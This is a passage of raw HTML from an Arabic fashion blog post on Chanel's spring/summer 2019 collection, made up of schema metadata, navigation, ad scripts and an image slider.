Elbshier","url":"https:\/\/www.drdchati.com\/author\/emy555\/","sameAs":["https:\/\/www.drdchati.com"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/85e26a7ef906d9d71495a87d42836b84f30063c6c96f2bbd4e9dcf809f07261f?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Emy Elbshier","url":"https:\/\/www.drdchati.com\/author\/emy555\/","sameAs":["https:\/\/www.drdchati.com"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/85e26a7ef906d9d71495a87d42836b84f30063c6c96f2bbd4e9dcf809f07261f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"\u062f\u0631\u062f\u0634\u062a\u064a","url":"https:\/\/www.drdchati.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.drdchati.com\/wp-content\/uploads\/2018\/12\/mini.png","width":192,"height":192}},"comment":null,"image":[{"@type":"ImageObject","@id":"https:\/\/www.drdchati.com\/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%88%d8%b5%d9%8a%d9%81-2019\/#primaryimage","url":"https:\/\/www.drdchati.com\/wp-content\/uploads\/2019\/02\/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9-e1549482997124-1200x1804.jpg","width":"1200","height":"1804"},{"@type":"ImageObject","url":"https:\/\/www.drdchati.com\/wp-content\/uploads\/2019\/02\/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9-e1549482997124-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/www.drdchati.com\/wp-content\/uploads\/2019\/02\/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9-e1549482997124-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/www.drdchati.com\/wp-content\/uploads\/2019\/02\/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9-e1549482997124-600x600.jpg","width":"600","height":"600"}]},

{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/www.drdchati.com\/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%88%d8%b5%d9%8a%d9%81-2019\/#BlogPosting","url":"https:\/\/www.drdchati.com\/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%88%d8%b5%d9%8a%d9%81-2019\/","inLanguage":"ar","mainEntityOfPage":"https:\/\/www.drdchati.com\/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%88%d8%b5%d9%8a%d9%81-2019\/","headline":"\u0623\u0632\u064a\u0627\u0621 \u0634\u0627\u0646\u064a\u0644 \u0644\u0645\u0648\u0633\u0645 \u0631\u0628\u064a\u0639 \u0648\u0635\u064a\u0641 2019","description":"\u062a\u062a\u063a\u064a\u0631 \u0627\u0644\u0645\u0648\u0636\u0629 \u0641\u064a \u0643\u0644 \u0645\u0648\u0633\u0645 \u0648\u0643\u0644 \u0645\u0635\u0645\u0645 \u064a\u062e\u062a\u0627\u0631 \u0623\u0632\u064a\u0627\u0621 \u0648\u062a\u0635\u0627\u0645\u064a\u0645 \u0645\u0628\u062a\u0643\u0631\u0629 \u0648\u0645\u062e\u062a\u0644\u0641\u0629 \u062a\u0646\u0627\u0633\u0628 \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u0630\u0648\u0627\u0642\u060c \u062f\u0627\u0631 \u0623\u0632\u064a\u0627\u0621 \u0634\u0627\u0646\u064a\u0644 \u0643\u0627\u0644\u0639\u0627\u062f\u0629 \u062a\u0628\u0647\u0631\u0646\u0627 \u0647\u064a \u0648\u0627\u0644\u0645\u0635\u0645\u0645 \u0627\u0644\u0645\u0628\u062f\u0639 \"\u0643\u0627\u0631\u0644 \u0644\u0627\u063a\u0631\u0641\u064a\u0644\u062f\" \u0627\u0644\u0630\u064a \u0627\u062e\u062a\u0627\u0631 \u0637\u0627\u0628\u0639 \u0645\u0645\u064a\u0632 \u0641\u0642\u0627\u0645","articleBody":"\u062a\u062a\u063a\u064a\u0631 \u0627\u0644\u0645\u0648\u0636\u0629 \u0641\u064a \u0643\u0644 \u0645\u0648\u0633\u0645 \u0648\u0643\u0644 \u0645\u0635\u0645\u0645 \u064a\u062e\u062a\u0627\u0631 \u0623\u0632\u064a\u0627\u0621 \u0648\u062a\u0635\u0627\u0645\u064a\u0645 \u0645\u0628\u062a\u0643\u0631\u0629 \u0648\u0645\u062e\u062a\u0644\u0641\u0629 \u062a\u0646\u0627\u0633\u0628 \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u0630\u0648\u0627\u0642\u060c \u062f\u0627\u0631 \u0623\u0632\u064a\u0627\u0621 \u0634\u0627\u0646\u064a\u0644 \u0643\u0627\u0644\u0639\u0627\u062f\u0629 \u062a\u0628\u0647\u0631\u0646\u0627 \u0647\u064a \u0648\u0627\u0644\u0645\u0635\u0645\u0645 \u0627\u0644\u0645\u0628\u062f\u0639 \"\u0643\u0627\u0631\u0644 \u0644\u0627\u063a\u0631\u0641\u064a\u0644\u062f\" \u0627\u0644\u0630\u064a \u0627\u062e\u062a\u0627\u0631 \u0637\u0627\u0628\u0639 \u0645\u0645\u064a\u0632 \u0641\u0642\u0627\u0645 \u0628\u0641\u0631\u0634 \u0635\u0627\u0644\u0629 \u0627\u0644\u0639\u0631\u0636 \u0628\u0627\u0644\u0631\u0645\u0627\u0644 \u0648\u0627\u0644\u0645\u064a\u0627\u0647 \u0623\u062c\u0648\u0627\u0621 \u0635\u064a\u0641\u064a\u0629 \u0631\u0627\u0626\u0639\u0629\u060c \u0643\u0627\u0646\u062a \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u0632\u064a\u0627\u0621 \u0634\u0627\u0646\u064a\u0644 \u0636\u0645\u0646 \u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u0648\u0636\u0629 \u0641\u064a \u0628\u0627\u0631\u064a\u0633 \u0628\u0631\u0632 \u0641\u064a\u0647\u0627 \u062a\u0635\u0627\u0645\u064a\u0645 \u0631\u0627\u0642\u064a\u0629 \u0648\u0642\u0635\u0627\u062a \u0645\u062e\u062a\u0644\u0641\u0629 \u0627\u0644\u0643\u0644\u0627\u0633\u064a\u0643 \u0648\u0627\u0644\u0645\u0648\u062f\u0631\u0646 \u0648\u0627\u0644\u0623\u0644\u0648\u0627\u0646 \u0627\u0644\u062c\u0630\u0627\u0628\u0629 \u0648\u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629 \u0645\u0646 \u0627\u0644\u0623\u0628\u064a\u0636 \u0648\u0627\u0644\u0623\u0635\u0641\u0631 \u0648\u0627\u0644\u0623\u0632\u0631\u0642 \u0648\u0627\u0644\u0623\u0633\u0648\u062f \u0645\u0644\u0643 \u0627\u0644\u0623\u0644\u0648\u0627\u0646\u060c \u064a\u0642\u062f\u0645 \u0645\u0648\u0642\u0639 \u062f\u0631\u062f\u0634\u062a\u064a \u0641\u064a \u0645\u0642\u0627\u0644 \u0627\u0644\u064a\u0648\u0645 \u0623\u0632\u064a\u0627\u0621 \u0634\u0627\u0646\u064a\u0644 \u0644\u0645\u0648\u0633\u0645 \u0631\u0628\u064a\u0639 \u0648\u0635\u064a\u0641 2019.  \u0623\u0632\u064a\u0627\u0621 \u0634\u0627\u0646\u064a\u0644 \u0644\u0645\u0648\u0633\u0645 \u0631\u0628\u064a\u0639 \u0648\u0635\u064a\u0641 2019  ","keywords":"2019, \u0623\u0632\u064a\u0627\u0621, \u062a\u0635\u0627\u0645\u064a\u0645, \u0631\u0628\u064a\u0639, \u0634\u0627\u0646\u064a\u0644, \u0635\u064a\u0641, \u0643\u0627\u0631\u0644, \u0645\u0648\u0636\u0629, ","datePublished":"2019-02-06T21:53:47+00:00","dateModified":"2019-02-06T21:53:47+00:00","author":{"@type":"Person","name":"Emy Elbshier","url":"https:\/\/www.drdchati.com\/author\/emy555\/","sameAs":["https:\/\/www.drdchati.com"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/85e26a7ef906d9d71495a87d42836b84f30063c6c96f2bbd4e9dcf809f07261f?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Emy Elbshier","url":"https:\/\/www.drdchati.com\/author\/emy555\/","sameAs":["https:\/\/www.drdchati.com"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/85e26a7ef906d9d71495a87d42836b84f30063c6c96f2bbd4e9dcf809f07261f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"\u062f\u0631\u062f\u0634\u062a\u064a","url":"https:\/\/www.drdchati.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.drdchati.com\/wp-content\/uploads\/2018\/12\/mini.png","width":192,"height":192}},"comment":null,"image":[{"@type":"ImageObject","@id":"https:\/\/www.drdchati.com\/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%88%d8%b5%d9%8a%d9%81-2019\/#primaryimage","url":"https:\/\/www.drdchati.com\/wp-content\/uploads\/2019\/02\/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9-e1549482997124-1200x1804.jpg","width":"1200","height":"1804"},{"@type":"ImageObject","url":"https:\/\/www.drdchati.com\/wp-content\/uploads\/2019\/02\/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9-e1549482997124-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/www.drdchati.com\/wp-content\/uploads\/2019\/02\/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9-e1549482997124-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/www.drdchati.com\/wp-content\/uploads\/2019\/02\/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9-e1549482997124-600x600.jpg","width":"600","height":"600"}]}]</script> </head><body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-11991 single-format-standard wp-theme-yc unselectable group-blog"><div class="mobile-menu"><div class="close"></div><div class="mobile-menu__content"><ul><li id="menu-item-8409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8409"><a href="https://www.drdchati.com/cat/miscellany/"><i class="fa fa-asterisk"></i> منوعات</a></li><li id="menu-item-8410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8410"><a href="https://www.drdchati.com/cat/kitchen/"><i class="fa fa-cutlery"></i> وصفات</a></li><li id="menu-item-8411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8411"><a href="https://www.drdchati.com/cat/he-and-she/"><i class="fa fa-heart"></i> هو وهي</a></li><li id="menu-item-8412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8412"><a href="https://www.drdchati.com/cat/marriage-life/"><i class="fa fa-venus-mars"></i> حياة زوجية</a></li><li id="menu-item-8413" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8413"><a href="https://www.drdchati.com/cat/fashion/"><i class="fa fa-tags"></i> موضة</a></li><li id="menu-item-8414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8414"><a href="https://www.drdchati.com/cat/world-of-technology/"><i class="fa fa-connectdevelop"></i> تكنولوجيا</a></li><li id="menu-item-8415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8415"><a href="https://www.drdchati.com/cat/tourism-and-travel/"><i class="fa fa-plane"></i> سياحة</a></li><li id="menu-item-8416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416"><a href="https://www.drdchati.com/cat/oddity-and-odds/"><i class="fa fa-eye"></i> غرائب</a></li><li id="menu-item-16157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16157"><a href="https://www.drdchati.com/"><i class="fa fa-comments"></i> شات</a></li><li id="menu-item-16158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16158"><a href="https://www.drdchati.com/"><i class="fa fa-comments"></i> شات عربي</a></li></ul></div></div><div class="overlay"></div><div class="container-fluid header-top expanded"><div class="mobile-button"> <span></span></div><div class="header-top-menu"><div class="container"><div class="row"><div class="col-md-12"><div class="header-top-menu__links"><nav class="navbar navbar-default navbar-top-menu"><div class="collapse navbar-collapse" id="header-top-menu"><ul class="nav navbar-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8409"><a href="https://www.drdchati.com/cat/miscellany/"><i class="fa fa-asterisk"></i> منوعات</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8410"><a href="https://www.drdchati.com/cat/kitchen/"><i class="fa fa-cutlery"></i> وصفات</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8411"><a href="https://www.drdchati.com/cat/he-and-she/"><i class="fa fa-heart"></i> هو وهي</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8412"><a href="https://www.drdchati.com/cat/marriage-life/"><i class="fa fa-venus-mars"></i> حياة زوجية</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8413"><a href="https://www.drdchati.com/cat/fashion/"><i class="fa fa-tags"></i> موضة</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8414"><a href="https://www.drdchati.com/cat/world-of-technology/"><i class="fa fa-connectdevelop"></i> تكنولوجيا</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8415"><a href="https://www.drdchati.com/cat/tourism-and-travel/"><i class="fa fa-plane"></i> سياحة</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416"><a href="https://www.drdchati.com/cat/oddity-and-odds/"><i class="fa fa-eye"></i> غرائب</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16157"><a href="https://www.drdchati.com/"><i class="fa fa-comments"></i> شات</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16158"><a href="https://www.drdchati.com/"><i class="fa fa-comments"></i> شات عربي</a></li></ul></div></nav></div></div></div></div></div><div class="container"><div class="row"><div class="col-sm-4 col-md-5"><div class="logo"> <a href="https://www.drdchati.com" rel="home"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/images/logo.png" class="img-responsive" title="دردشتي"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/images/logo.png" class="lazyload img-responsive" title="دردشتي"></a></div></div><div class="hidden-chat col-sm-8 col-md-7"><div class="row"><div class="col-md-12"><div class="thetime">السبت،  24  يناير 2026</div></div><div class="col-md-12"><div class="header-social clearfix"> <a target="_blank" rel="noreferrer" href="https://www.facebook.com/drdchati"><i class="fa fa-facebook"></i></a> <a target="_blank" rel="noreferrer" href="https://twitter.com/drdchatisite"><i class="fa fa-twitter"></i></a> <a target="_blank" rel="noreferrer" href="https://www.youtube.com/c/DrdchatiSite"><i class="fa fa-youtube"></i></a></div><div class="header-search"><form class="form-inline" method="get" action="https://www.drdchati.com/"><div class="form-group"> <input type="text" class="form-control" name="s" placeholder="البحث في دردشتي"></div> <button type="submit" class="btn btn-default">البحث</button></form></div></div></div></div></div></div></div><div class="container-fluid header"><div class="container"><div class="row"><div class="col-md-12"><center class="header-ads">  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-4280819025902994"
 data-full-width-responsive="true"
 data-ad-slot="2455685664"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </center></div></div></div></div></div><div class="container-fluid header-menu"><div class="container"><div class="row"><div class="com-md-12"><nav class="navbar navbar-default"><div class="navbar-header"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#topnav-menu"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div class="collapse navbar-collapse" id="topnav-menu"><ul class="nav navbar-nav"><li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8436"><a href="https://www.drdchati.com/enter-chat/"><i class="fa fa-comments"></i> دخول الدردشة</a></li><li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a target="_blank" href="https://www.drdchati.com/log-membership/"><i class="fa fa-user"></i> الدخول بعضوية</a></li><li id="menu-item-16152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16152"><a target="_blank" href="https://www.drdchati.com/radio-drdchati/"><i class="fa fa-headphones"></i> الإستماع للراديو</a></li><li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a target="_blank" href="https://www.drdchati.com/weather-condition/"><i class="fa fa-sun-o"></i> حالة الطقس</a></li></ul></div></nav></div></div></div></div><div class="container"><div class="row"><div class="col-md-8"><main id="main" class="site-main" role="main"><div class="latest-image"> <a href="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9-682x1024.jpg" rel="lightbox"><noscript><img src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9-682x1024.jpg&h=310&w=750" class="img-responsive" alt="أزياء شانيل لموسم ربيع وصيف 2019"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/themes/yc/timthumb.php?src=https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9-682x1024.jpg&h=310&w=750" class="lazyload img-responsive" alt="أزياء شانيل لموسم ربيع وصيف 2019"></a></div><article id="post-11991" class="post-11991 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-3365 tag-517 tag-3338 tag-3473 tag-3591 tag-3472 tag-3592 tag-474"><header class="entry-header"><h1 class="entry-title">أزياء شانيل لموسم ربيع وصيف 2019</h1><div class="meta single"> <span class="meta-author"> <i class="fa fa-user"></i> كُتب بواسطة: <a href="https://www.drdchati.com/author/emy555/" title="مقالات Emy Elbshier" rel="author">Emy Elbshier</a> </span> <span class="meta-date"> <i class="fa fa-calendar"></i> تاريخ النشر: 6 فبراير، 2019 </span></div></header><div class="entry-content"><p><span style="font-weight: 400">تتغير الموضة في كل موسم وكل مصمم يختار أزياء وتصاميم مبتكرة ومختلفة تناسب جميع الأذواق، دار أزياء شانيل كالعادة تبهرنا هي والمصمم المبدع &#8220;كارل لاغرفيلد&#8221; الذي اختار طابع مميز فقام بفرش صالة العرض بالرمال والمياه أجواء صيفية رائعة، كانت مجموعة أزياء شانيل ضمن فعاليات أسبوع الموضة في باريس برز فيها تصاميم راقية وقصات مختلفة الكلاسيك والمودرن والألوان الجذابة والمختلفة من الأبيض والأصفر والأزرق والأسود ملك الألوان، يقدم موقع دردشتي في مقال اليوم أزياء شانيل لموسم</span><a href="https://www.drdchati.com/%d8%a3%d8%a8%d8%b1%d8%b2-%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%85%d9%88%d8%b6%d8%a9-%d8%b1%d8%a8%d9%8a%d8%b9-2019/"> <span style="font-weight: 400">ربيع</span></a><span style="font-weight: 400"> وصيف 2019.</span></p><div class="9frQzznh" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
 style="display:block; text-align:center;"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-4280819025902994"
 data-ad-slot="5243084672"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><h2><span style="color: #ff6600">أزياء شانيل لموسم ربيع وصيف 2019</span></h2><div id='slider-items-1' class='slider'><div class='slider__item'><div class='slider__image'><a href="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-2.jpg" class='fancybox' rel='group-1' data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-2.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-2.jpg'></a></div><div class='slider__caption'>أزياء شانيل لموسم ربيع وصيف 2019</div></div><div class='slider__item'><div class='slider__image'><a href="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-6.jpg" class='fancybox' rel='group-1' data-rel="lightbox-image-1" data-rl_title="" data-rl_caption="" title=""><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-6.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-6.jpg'></a></div><div class='slider__caption'>أزياء شانيل لموسم ربيع وصيف 2019</div></div><div class='slider__item'><div class='slider__image'><a href="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-10.jpg" class='fancybox' rel='group-1' data-rel="lightbox-image-2" data-rl_title="" data-rl_caption="" title=""><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-10.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-10.jpg'></a></div><div class='slider__caption'>أزياء شانيل لموسم ربيع وصيف 2019</div></div><div class='slider__item'><div class='slider__image'><a href="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-8.jpg" class='fancybox' rel='group-1' data-rel="lightbox-image-3" data-rl_title="" data-rl_caption="" title=""><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-8.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-8.jpg'></a></div><div class='slider__caption'>أزياء شانيل لموسم ربيع وصيف 2019</div></div><div class='slider__item'><div class='slider__image'><a href="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-3.jpg" class='fancybox' rel='group-1' data-rel="lightbox-image-4" data-rl_title="" data-rl_caption="" title=""><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-3.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-3.jpg'></a></div><div class='slider__caption'>أزياء شانيل لموسم ربيع وصيف 2019</div></div><div class='slider__item'><div class='slider__image'><a href="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-5.jpg" class='fancybox' rel='group-1' data-rel="lightbox-image-5" data-rl_title="" data-rl_caption="" title=""><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-5.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-5.jpg'></a></div><div class='slider__caption'>أزياء شانيل لموسم ربيع وصيف 2019</div></div><div class='slider__item'><div class='slider__image'><a href="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg.png" class='fancybox' rel='group-1' data-rel="lightbox-image-6" data-rl_title="" data-rl_caption="" title=""><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg.png'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg.png'></a></div><div class='slider__caption'>أزياء شانيل لموسم ربيع وصيف 2019</div></div><div class='slider__item'><div class='slider__image'><a href="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-4.jpg" class='fancybox' rel='group-1' data-rel="lightbox-image-7" data-rl_title="" data-rl_caption="" title=""><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-4.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-4.jpg'></a></div><div class='slider__caption'>أزياء شانيل لموسم ربيع وصيف 2019</div></div><div class='slider__item'><div class='slider__image'><a href="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-7.jpg" class='fancybox' rel='group-1' data-rel="lightbox-image-8" data-rl_title="" data-rl_caption="" title=""><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-7.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-7.jpg'></a></div><div class='slider__caption'>أزياء شانيل لموسم ربيع وصيف 2019</div></div><div class='slider__item'><div class='slider__image'><a href="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9.jpg" class='fancybox' rel='group-1' data-rel="lightbox-image-9" data-rl_title="" data-rl_caption="" title=""><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9.jpg'></a></div><div class='slider__caption'>أزياء شانيل لموسم ربيع وصيف 2019</div></div><div class='slider__item'><div class='slider__image'><a href="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-11.jpg" class='fancybox' rel='group-1' data-rel="lightbox-image-10" data-rl_title="" data-rl_caption="" title=""><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-11.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-11.jpg'></a></div><div 